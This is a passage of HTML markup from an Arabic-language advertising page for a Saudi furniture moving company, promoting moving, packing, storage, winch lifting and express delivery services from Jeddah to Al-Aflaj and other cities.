data-end="1110">&#1606;&#1602;&#1604; &#1605;&#1587;&#1578;&#1593;&#1580;&#1604; &#1582;&#1604;&#1575;&#1604; 24 &#1587;&#1575;&#1593;&#1577;:</strong> &#1585;&#1587;&#1608;&#1605; &#1573;&#1590;&#1575;&#1601;&#1610;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1582;&#1583;&#1605;&#1577;.</span><br data-start="1134" data-end="1137"><span style="color: #000000;">&#128222; <strong data-start="1140" data-end="1185">&#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1570;&#1606; &#1604;&#1605;&#1593;&#1585;&#1601;&#1577; &#1575;&#1604;&#1578;&#1603;&#1604;&#1601;&#1577; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576;&#1577; &#1604;&#1603;!</strong></span></p>
<hr data-start="1189" data-end="1192">
<h3 data-start="1194" data-end="1241"><span id="i-18"><span style="color: #000000;"><strong data-start="1198" data-end="1239">&#1606;&#1602;&#1604; &#1571;&#1579;&#1575;&#1579; &#1605;&#1593; &#1575;&#1604;&#1590;&#1605;&#1575;&#1606; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong></span></span></h3>
<p data-start="1242" data-end="1499"><span style="color: #000000;">&#128204; <strong data-start="1245" data-end="1279">&#1607;&#1604; &#1578;&#1582;&#1588;&#1609; &#1593;&#1604;&#1609; &#1571;&#1579;&#1575;&#1579;&#1603; &#1571;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1606;&#1602;&#1604;&#1567;</strong></span><br data-start="1279" data-end="1282"><span style="color: #000000;">&#9989; <strong data-start="1284" data-end="1342">&#1606;&#1602;&#1583;&#1605; &#1604;&#1603; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1590;&#1605;&#1575;&#1606; &#1590;&#1583; &#1571;&#1610; &#1578;&#1604;&#1601;&#1610;&#1575;&#1578; &#1571;&#1608; &#1601;&#1602;&#1583;&#1575;&#1606; &#1571;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1606;&#1602;&#1604;.</strong></span><br data-start="1342" data-end="1345"><span style="color: #000000;">&#9989; <strong data-start="1347" data-end="1393">&#1578;&#1571;&#1605;&#1610;&#1606; &#1588;&#1575;&#1605;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1604;&#1581;&#1605;&#1575;&#1610;&#1578;&#1607; &#1582;&#1604;&#1575;&#1604; &#1575;&#1604;&#1585;&#1581;&#1604;&#1577;.</strong></span><br data-start="1393" data-end="1396"><span style="color: #000000;">&#9989; <strong data-start="1398" data-end="1458">&#1601;&#1585;&#1610;&#1602; &#1605;&#1578;&#1582;&#1589;&#1589; &#1601;&#1610; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1575;&#1604;&#1593;&#1601;&#1588; &#1575;&#1604;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1602;&#1578;&#1606;&#1610;&#1575;&#1578; &#1575;&#1604;&#1579;&#1605;&#1610;&#1606;&#1577;.</strong></span><br data-start="1458" data-end="1461"><span style="color: #000000;">&#128230; <strong data-start="1464" data-end="1497">&#1604;&#1575; &#1578;&#1602;&#1604;&#1602;&#1548; &#1571;&#1579;&#1575;&#1579;&#1603; &#1601;&#1610; &#1571;&#1610;&#1583;&#1613; &#1571;&#1605;&#1610;&#1606;&#1577;!</strong></span></p>
<hr data-start="1501" data-end="1504">
<h3 data-start="1506" data-end="1559"><span id="i-19"><span style="color: #000000;"><strong data-start="1510" data-end="1557">&#1588;&#1581;&#1606; &#1605;&#1608;&#1576;&#1610;&#1604;&#1610;&#1575; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1605;&#1582;&#1601;&#1590;&#1577;</strong></span></span></h3>
<p data-start="1560" data-end="1828"><span style="color: #000000;">&#128667; <strong data-start="1563" data-end="1618">&#1606;&#1602;&#1604; &#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1608;&#1576;&#1610;&#1604;&#1610;&#1575; &#1576;&#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585; &#1601;&#1610; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577;!</strong></span><br data-start="1618" data-end="1621"><span style="color: #000000;">&#10004; <strong data-start="1623" data-end="1671">&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1605;&#1603;&#1578;&#1576;&#1610;&#1548; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1548; &#1608;&#1575;&#1604;&#1578;&#1581;&#1601; &#1575;&#1604;&#1579;&#1605;&#1610;&#1606;&#1577;.</strong></span><br data-start="1671" data-end="1674"><span style="color: #000000;">&#10004; <strong data-start="1676" data-end="1731">&#1578;&#1608;&#1601;&#1610;&#1585; &#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1605;&#1580;&#1607;&#1586;&#1577; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1605;&#1608;&#1576;&#1610;&#1604;&#1610;&#1575; &#1575;&#1604;&#1579;&#1602;&#1610;&#1604;&#1577; &#1608;&#1575;&#1604;&#1582;&#1601;&#1610;&#1601;&#1577;.</strong></span><br data-start="1731" data-end="1734"><span style="color: #000000;">&#10004; <strong data-start="1736" data-end="1780">&#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1582;&#1575;&#1589;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1580;&#1605;&#1575;&#1593;&#1610; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;.</strong></span><br data-start="1780" data-end="1783"><span style="color: #000000;">&#128222; <strong data-start="1786" data-end="1826">&#1575;&#1581;&#1589;&#1604; &#1593;&#1604;&#1609; &#1571;&#1601;&#1590;&#1604; &#1587;&#1593;&#1585; &#1604;&#1588;&#1581;&#1606; &#1605;&#1608;&#1576;&#1610;&#1604;&#1610;&#1575; &#1575;&#1604;&#1570;&#1606;!</strong></span></p>
<hr data-start="1830" data-end="1833">
<h3 data-start="1835" data-end="1882"><span id="i-20"><span style="color: #000000;"><strong data-start="1839" data-end="1880">&#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1593; &#1608;&#1606;&#1588; &#1585;&#1601;&#1593; &#1576;&#1580;&#1583;&#1577; &#1608;&#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong></span></span></h3>
<p data-start="1883" data-end="2173"><span style="color: #000000;">&#128205; <strong data-start="1886" data-end="1944">&#1604;&#1583;&#1610;&#1603; &#1571;&#1579;&#1575;&#1579; &#1579;&#1602;&#1610;&#1604; &#1571;&#1608; &#1578;&#1581;&#1578;&#1575;&#1580; &#1573;&#1604;&#1609; &#1585;&#1601;&#1593; &#1593;&#1601;&#1588; &#1605;&#1606; &#1575;&#1604;&#1571;&#1583;&#1608;&#1575;&#1585; &#1575;&#1604;&#1593;&#1604;&#1610;&#1575;&#1567;</strong></span><br data-start="1944" data-end="1947"><span style="color: #000000;">&#9989; <strong data-start="1949" data-end="1992">&#1606;&#1608;&#1601;&#1585; &#1571;&#1608;&#1606;&#1575;&#1588; &#1585;&#1601;&#1593; &#1581;&#1583;&#1610;&#1579;&#1577; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1576;&#1571;&#1605;&#1575;&#1606;.</strong></span><br data-start="1992" data-end="1995"><span style="color: #000000;">&#9989; <strong data-start="1997" data-end="2049">&#1585;&#1601;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1605;&#1606; &#1575;&#1604;&#1591;&#1608;&#1575;&#1576;&#1602; &#1575;&#1604;&#1593;&#1604;&#1610;&#1575; &#1583;&#1608;&#1606; &#1582;&#1583;&#1608;&#1588; &#1571;&#1608; &#1578;&#1604;&#1601;&#1610;&#1575;&#1578;.</strong></span><br data-start="2049" data-end="2052"><span style="color: #000000;">&#9989; <strong data-start="2054" data-end="2120">&#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1610; &#1606;&#1602;&#1604; &#1575;&#1604;&#1605;&#1608;&#1576;&#1610;&#1604;&#1610;&#1575; &#1575;&#1604;&#1579;&#1602;&#1610;&#1604;&#1577; &#1605;&#1579;&#1604; &#1575;&#1604;&#1583;&#1608;&#1575;&#1604;&#1610;&#1576; &#1608;&#1575;&#1604;&#1571;&#1587;&#1585;&#1577; &#1575;&#1604;&#1601;&#1575;&#1582;&#1585;&#1577;.</strong></span><br data-start="2120" data-end="2123"><span style="color: #000000;">&#128222; <strong data-start="2126" data-end="2171">&#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1570;&#1606; &#1604;&#1581;&#1580;&#1586; &#1582;&#1583;&#1605;&#1577; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1576;&#1575;&#1604;&#1608;&#1606;&#1588;!</strong></span></p>
<hr data-start="2175" data-end="2178">
<h3 data-start="2180" data-end="2237"><span id="____24"><span style="color: #000000;"><strong data-start="2184" data-end="2235">&#1606;&#1602;&#1604; &#1571;&#1579;&#1575;&#1579; &#1605;&#1587;&#1578;&#1593;&#1580;&#1604; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580; &#1582;&#1604;&#1575;&#1604; 24 &#1587;&#1575;&#1593;&#1577;</strong></span></span></h3>
<p data-start="2238" data-end="2495"><span style="color: #000000;">&#9203; <strong data-start="2240" data-end="2273">&#1607;&#1604; &#1578;&#1581;&#1578;&#1575;&#1580; &#1573;&#1604;&#1609; &#1606;&#1602;&#1604; &#1571;&#1579;&#1575;&#1579;&#1603; &#1576;&#1587;&#1585;&#1593;&#1577;&#1567;</strong></span><br data-start="2273" data-end="2276"><span style="color: #000000;">&#128640; <strong data-start="2279" data-end="2337">&#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1605;&#1587;&#1578;&#1593;&#1580;&#1604; &#1601;&#1610; &#1606;&#1601;&#1587; &#1575;&#1604;&#1610;&#1608;&#1605; &#1571;&#1608; &#1582;&#1604;&#1575;&#1604; 24 &#1587;&#1575;&#1593;&#1577;.</strong></span><br data-start="2337" data-end="2340"><span style="color: #000000;">&#128667; <strong data-start="2343" data-end="2390">&#1571;&#1587;&#1591;&#1608;&#1604; &#1605;&#1606; &#1575;&#1604;&#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1575;&#1604;&#1580;&#1575;&#1607;&#1586;&#1577; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1601;&#1608;&#1585;&#1611;&#1575;.</strong></span><br data-start="2390" data-end="2393"><span style="color: #000000;">&#128230; <strong data-start="2396" data-end="2450">&#1582;&#1583;&#1605;&#1577; &#1605;&#1605;&#1610;&#1586;&#1577; &#1578;&#1606;&#1575;&#1587;&#1576; &#1575;&#1604;&#1581;&#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1591;&#1575;&#1585;&#1574;&#1577; &#1608;&#1575;&#1604;&#1605;&#1608;&#1575;&#1593;&#1610;&#1583; &#1575;&#1604;&#1590;&#1610;&#1602;&#1577;.</strong></span><br data-start="2450" data-end="2453"><span style="color: #000000;">&#128222; <strong data-start="2456" data-end="2493">&#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1570;&#1606; &#1604;&#1581;&#1580;&#1586; &#1582;&#1583;&#1605;&#1578;&#1603; &#1575;&#1604;&#1587;&#1585;&#1610;&#1593;&#1577;!</strong></span></p>
<hr data-start="2497" data-end="2500">
<h3 data-start="2502" data-end="2549"><span id="i-21"><span style="color: #000000;"><strong data-start="2506" data-end="2547">&#128204; &#1583;&#1604;&#1610;&#1604; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1576;&#1580;&#1583;&#1577; &#1608;&#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong></span></span></h3>
<p data-start="2550" data-end="2829"><span style="color: #000000;">&#128313; <strong data-start="2553" data-end="2604">&#1573;&#1604;&#1610;&#1603; &#1602;&#1575;&#1574;&#1605;&#1577; &#1576;&#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1610; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588;:</strong></span><br data-start="2604" data-end="2607"><span style="color: #000000;">1&#65039;&#8419; <strong data-start="2611" data-end="2666">&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &ndash; &#1582;&#1583;&#1605;&#1577; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577;.</strong></span><br data-start="2666" data-end="2669"><span style="color: #000000;">2&#65039;&#8419; <strong data-start="2673" data-end="2723">&#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1587;&#1585;&#1593;&#1577; &#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &ndash; &#1606;&#1602;&#1604; &#1605;&#1587;&#1578;&#1593;&#1580;&#1604; &#1605;&#1593; &#1575;&#1604;&#1590;&#1605;&#1575;&#1606;.</strong></span><br data-start="2723" data-end="2726"><span style="color: #000000;">3&#65039;&#8419; <strong data-start="2730" data-end="2777">&#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1585;&#1608;&#1575;&#1583; &ndash; &#1578;&#1594;&#1604;&#1610;&#1601; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610; &#1608;&#1606;&#1602;&#1604; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;.</strong></span><br data-start="2777" data-end="2780"><span style="color: #000000;">4&#65039;&#8419; <strong data-start="2784" data-end="2827">&#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1587;&#1585;&#1610;&#1593; &ndash; &#1606;&#1602;&#1604; &#1575;&#1602;&#1578;&#1589;&#1575;&#1583;&#1610; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1605;&#1582;&#1601;&#1590;&#1577;.</strong></span></p>
<p data-start="2831" data-end="2884"><span style="color: #000000;">&#128222; <strong data-start="2834" data-end="2882">&#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1593;&#1606;&#1575; &#1604;&#1605;&#1593;&#1585;&#1601;&#1577; &#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1575;&#1587;&#1576; &#1575;&#1581;&#1578;&#1610;&#1575;&#1580;&#1575;&#1578;&#1603;!</strong></span></p>
<hr data-start="2886" data-end="2889">
<h3 data-start="2891" data-end="2938"><span id="i-22"><span style="color: #000000;"><strong data-start="2895" data-end="2936">&#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1608;&#1575;&#1604;&#1578;&#1582;&#1586;&#1610;&#1606; &#1576;&#1580;&#1583;&#1577; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1605;&#1606;&#1575;&#1587;&#1576;&#1577;</strong></span></span></h3>
<p data-start="2939" data-end="3187"><span style="color: #000000;">&#128230; <strong data-start="2942" data-end="2982">&#1607;&#1604; &#1578;&#1581;&#1578;&#1575;&#1580; &#1573;&#1604;&#1609; &#1578;&#1582;&#1586;&#1610;&#1606; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1602;&#1576;&#1604; &#1575;&#1604;&#1606;&#1602;&#1604;&#1567;</strong></span><br data-start="2982" data-end="2985"><span style="color: #000000;">&#9989; <strong data-start="2987" data-end="3037">&#1606;&#1608;&#1601;&#1585; &#1605;&#1587;&#1578;&#1608;&#1583;&#1593;&#1575;&#1578; &#1605;&#1572;&#1605;&#1606;&#1577; &#1590;&#1583; &#1575;&#1604;&#1593;&#1608;&#1575;&#1605;&#1604; &#1575;&#1604;&#1580;&#1608;&#1610;&#1577; &#1608;&#1575;&#1604;&#1587;&#1585;&#1602;&#1577;.</strong></span><br data-start="3037" data-end="3040"><span style="color: #000000;">&#9989; <strong data-start="3042" data-end="3086">&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1578;&#1582;&#1586;&#1610;&#1606; &#1605;&#1585;&#1606;&#1577; &#1578;&#1606;&#1575;&#1587;&#1576; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1581;&#1578;&#1610;&#1575;&#1580;&#1575;&#1578;.</strong></span><br data-start="3086" data-end="3089"><span style="color: #000000;">&#9989; <strong data-start="3091" data-end="3136">&#1571;&#1587;&#1593;&#1575;&#1585; &#1588;&#1607;&#1585;&#1610;&#1577; &#1605;&#1605;&#1610;&#1586;&#1577; &#1608;&#1582;&#1591;&#1591; &#1578;&#1582;&#1586;&#1610;&#1606; &#1591;&#1608;&#1610;&#1604;&#1577; &#1575;&#1604;&#1571;&#1605;&#1583;.</strong></span><br data-start="3136" data-end="3139"><span style="color: #000000;">&#128222; <strong data-start="3142" data-end="3185">&#1575;&#1581;&#1580;&#1586; &#1605;&#1603;&#1575;&#1606;&#1603; &#1575;&#1604;&#1570;&#1606; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1571;&#1579;&#1575;&#1579;&#1603; &#1576;&#1571;&#1605;&#1575;&#1606;!</strong></span></p>
<hr data-start="3189" data-end="3192">
<h3 data-start="3194" data-end="3249"><span id="i-23"><span style="color: #000000;"><strong data-start="3198" data-end="3247">&#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1576;&#1571;&#1585;&#1582;&#1589; &#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585; &#1605;&#1606; &#1580;&#1583;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1571;&#1601;&#1604;&#1575;&#1580;</strong></span></span></h3>
<p data-start="3250" data-end="3513"><span style="color: #000000;">&#127991; <strong data-start="3253" data-end="3298">&#1606;&#1602;&#1604; &#1575;&#1581;&#1578;&#1585;&#1575;&#1601;&#1610; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1576;&#1583;&#1571; &#1605;&#1606; 1200 &#1585;&#1610;&#1575;&#1604; &#1601;&#1602;&#1591;!</strong></span><br data-start="3298" data-end="3301"><span style="color: #000000;">&#10004; <strong data-start="3303" data-end="3347">&#1582;&#1583;&#1605;&#1577; &#1588;&#1575;&#1605;&#1604;&#1577; &#1578;&#1588;&#1605;&#1604; &#1575;&#1604;&#1601;&#1603;&#1548; &#1575;&#1604;&#1578;&#1585;&#1603;&#1610;&#1576;&#1548; &#1608;&#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601;.</strong></span><br data-start="3347" data-end="3350"><span style="color: #000000;">&#10004; <strong data-start="3352" data-end="3402">&#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1582;&#1575;&#1589;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1580;&#1605;&#1575;&#1593;&#1610; &#1608;&#1575;&#1604;&#1593;&#1585;&#1608;&#1590; &#1575;&#1604;&#1588;&#1607;&#1585;&#1610;&#1577;.</strong></span><br data-start="3402" data-end="3405"><span style="color: #000000;">&#10004; <strong data-start="3407" data-end="3462">&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1576;&#1575;&#1604;&#1605;&#1608;&#1575;&#1593;&#1610;&#1583; &#1608;&#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1569; &#1605;&#1578;&#1575;&#1581;&#1577; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1577;.</strong></span><br data-start="3462" data-end="3465"><span style="color: #000000;">&#128222; <strong data-start="3468" data-end="3511">&#1575;&#1581;&#1580;&#1586; &#1582;&#1583;&#1605;&#1578;&#1603; &#1575;&#1604;&#1570;&#1606; &#1576;&#1571;&#1601;&#1590;&#1604; &#1575;&#1604;&#1571;&#1587;&#1593;&#1575;&#1585; &#1601;&#1610; &#1575;&#1604;&#1587;&#1608;&#1602;!</strong></span></p>
<hr data-start="3515" data-end="3518">
<h3 data-start="3520" data-end="3577"><span id="i-24"><span style="color: #000000;"><strong data-start="3524" data-end="3575">&#128667; &#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1605;&#1593; &#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601; &#1576;&#1580;&#1583;&#1577; &ndash; &#1581;&#1605;&#1575;&#1610;&#1577; &#1588;&#1575;&#1605;&#1604;&#1577; &#1604;&#1571;&#1579;&#1575;&#1579;&#1603;</strong></span></span></h3>
<p data-start="3578" data-end="3806"><span style="color: #000000;">&#128230; <strong data-start="3581" data-end="3640">&#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601; &#1605;&#1607;&#1605; &#1604;&#1581;&#1605;&#1575;&#1610;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1605;&#1606; &#1575;&#1604;&#1582;&#1583;&#1608;&#1588; &#1608;&#1575;&#1604;&#1578;&#1604;&#1601; &#1571;&#1579;&#1606;&#1575;&#1569; &#1575;&#1604;&#1606;&#1602;&#1604;.</strong></span><br data-start="3640" data-end="3643"><span style="color: #000000;">&#9989; <strong data-start="3645" data-end="3703">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1576;&#1604;&#1575;&#1587;&#1578;&#1610;&#1603; &#1601;&#1602;&#1575;&#1593;&#1610;&#1548; &#1603;&#1585;&#1578;&#1608;&#1606; &#1605;&#1602;&#1608;&#1609;&#1548; &#1608;&#1605;&#1608;&#1575;&#1583; &#1581;&#1605;&#1575;&#1610;&#1577; &#1605;&#1578;&#1591;&#1608;&#1585;&#1577;.</strong></span><br data-start="3703" data-end="3706"><span style="color: #000000;">&#9989; <strong data-start="3708" data-end="3762">&#1578;&#1594;&#1604;&#1610;&#1601; &#1603;&#1575;&#1605;&#1604; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1581;&#1587;&#1575;&#1587; &#1605;&#1579;&#1604; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1575;&#1604;&#1582;&#1588;&#1576; &#1575;&#1604;&#1601;&#1575;&#1582;&#1585;.</strong></span><br data-start="3762" data-end="3765"><span style="color: #000000;">&#128222; <strong data-start="3768" data-end="3804">&#1575;&#1581;&#1580;&#1586; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1606;&#1602;&#1604; &#1605;&#1593; &#1575;&#1604;&#1578;&#1594;&#1604;&#1610;&#1601; &#1575;&#1604;&#1570;&#1606;!</strong></span></p>
<hr data-start="3808" data-end="3811">
<h3 data-start="3813" data-end="3874"><span id="i-25"><span style="color: #000000;"><strong data-start="3817" data-end="3872">&#127942; &#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1606;&#1602;&#1604; &#1571;&#1579;&#1575;&#1579; &#1576;&#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577; &ndash; &#1604;&#1605;&#1575;&#1584;&#1575; &#1606;&#1581;&#1606; &#1575;&#1604;&#1571;&#1601;&#1590;&#1604;&#1567;</strong></span></span></h3>
<p data-start="3875" data-end="4052"><span style="color: #000000;">&#10004; <strong data-start="3877" data-end="3914">&#1571;&#1587;&#1591;&#1608;&#1604; &#1588;&#1575;&#1581;&#1606;&#1575;&#1578; &#1605;&#1580;&#1607;&#1586;&#1577; &#1576;&#1603;&#1575;&#1601;&#1577; &#1575;&#1604;&#1571;&#1581;&#1580;&#1575;&#1605;.</strong></span><br data-start="3914" data-end="3917"><span style="color: #000000;">&#10004; <strong data-start="3919" data-end="3961">&#1593;&#1605;&#1575;&#1604;&#1577; &#1605;&#1583;&#1585;&#1576;&#1577; &#1608;&#1605;&#1581;&#1578;&#1585;&#1601;&#1577; &#1604;&#1590;&#1605;&#1575;&#1606; &#1587;&#1604;&#1575;&#1605;&#1577; &#1575;&#1604;&#1593;&#1601;&#1588;.</strong></span><br data-start="3961" data-end="3964"><span style="color: #000000;">&#10004; <strong data-start="3966" data-end="4003">&#1571;&#1587;&#1593;&#1575;&#1585; &#1578;&#1606;&#1575;&#1601;&#1587;&#1610;&#1577; &#1578;&#1606;&#1575;&#1587;&#1576; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569;.</strong></span><br data-start="4003" data-end="4006"><span style="color: #000000;">&#128222; <strong data-start="4009" data-end="4050">&#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1610;&#1608;&#1605; &#1604;&#1606;&#1602;&#1604; &#1571;&#1579;&#1575;&#1579;&#1603; &#1576;&#1571;&#1601;&#1590;&#1604; &#1580;&#1608;&#1583;&#1577;!</strong></span></p>
<hr data-start="4054" data-end="4057">
<h3 data-start="4059" data-end="4105"><span id="i-26"><span style="color: #000000;"><strong data-start="4063" data-end="4103">&#128667; &#1588;&#1581;&#1606; &#1571;&#1579;&#1575;&#1579; &#1605;&#1606; &#1580;&#1583;&#1577; &#1604;&#1580;&#1605;&#1610;&#1593; &#1605;&#1583;&#1606; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</strong></span></span></h3>
<p data-start="4106" data-end="4270"><span style="color: #000000;">&#128230; <strong data-start="4109" data-end="4159">&#1606;&#1608;&#1601;&#1585; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1588;&#1581;&#1606; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604;&#1610; &#1576;&#1610;&#1606; &#1580;&#1605;&#1610;&#1593; &#1605;&#1583;&#1606; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1610;&#1577;.</strong></span><br data-start="4159" data-end="4162"><span style="color: #000000;">&#128640; <strong data-start="4165" data-end="4224">&#1606;&#1602;&#1604; &#1587;&#1585;&#1610;&#1593; &#1573;&#1604;&#1609; &#1575;&#1604;&#1585;&#1610;&#1575;&#1590;&#1548; &#1575;&#1604;&#1583;&#1605;&#1575;&#1605;&#1548; &#1605;&#1603;&#1577;&#1548; &#1575;&#1604;&#1591;&#1575;&#1574;&#1601;&#1548; &#1571;&#1576;&#1607;&#1575;&#1548; &#1608;&#1594;&#1610;&#1585;&#1607;&#1575;!</strong></span><br data-start="4224" data-end="4227"><span style="color: #000000;">&#128222; <strong data-start="4230" data-end="4268">&#1575;&#1587;&#1578;&#1601;&#1587;&#1585; &#1593;&#1606; &#1571;&#1602;&#1585;&#1576; &#1605;&#1608;&#1593;&#1583; &#1588;&#1581;&#1606; &#1605;&#1578;&#1575;&#1581; &#1575;&#1604;&#1570;&#1606;!</strong></span></p>
<hr data-start="4272" data-end="4275">
<h3 data-start="4277" data-end="4322"><span id="i-27"><span style="color: #000000;"><strong data-start="4281" data-end="4320">&#128176; &#1606;&#1602;&#1604; &#1575;&#1604;&#1593;&#1601;&#1588; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606; &#1576;&#1571;&#1587;&#1593;&#1575;&#1585; &#1605;&#1582;&#1601;&#1590;&#1577;</strong></span></span></h3>
<p data-start="4323" data-end="4450"><span style="color: #000000;">&#9989; <strong data-start="4325" data-end="4368">&#1578;&#1608;&#1589;&#1610;&#1604; &#1587;&#1585;&#1610;&#1593; &#1608;&#1570;&#1605;&#1606; &#1576;&#1610;&#1606; &#1580;&#1605;&#1610;&#1593; &#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;.</strong></span><br data-start="4368" data-end="4371"><span style="color: #000000;">&#9989; <strong data-start="4373" data-end="4412">&#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1593;&#1604;&#1609; &#1575;&#1604;&#1606;&#1602;&#1604; &#1575;&#1604;&#1580;&#1605;&#1575;&#1593;&#1610; &#1576;&#1610;&#1606; &#1575;&#1604;&#1605;&#1583;&#1606;.</strong></span><br data-start="4412" data-end="4415"><span style="color: #000000;">&#128222; <strong data-start="4418" data-end="4448">&#1575;&#1581;&#1580;&#1586; &#1582;&#1583;&#1605;&#1578;&#1603; &#1575;&#1604;&#1570;&#1606; &#1576;&#1587;&#1593;&#1585; &#1605;&#1605;&#1610;&#1586;!</strong></span></p>
<hr data-start="4452" data-end="4455">
